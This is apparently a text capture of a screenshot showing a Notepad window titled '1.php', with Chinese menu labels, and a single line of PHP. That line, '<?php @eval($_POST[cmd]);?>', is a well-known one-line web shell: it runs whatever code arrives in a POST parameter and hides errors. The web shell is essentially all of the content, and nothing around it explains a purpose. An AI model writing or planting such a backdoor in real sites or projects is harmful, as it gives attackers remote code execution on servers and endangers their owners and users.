 1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[cmd]);?>